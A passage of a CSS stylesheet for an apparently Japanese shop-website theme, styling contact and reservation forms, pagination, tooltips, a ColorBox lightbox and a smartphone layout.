	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
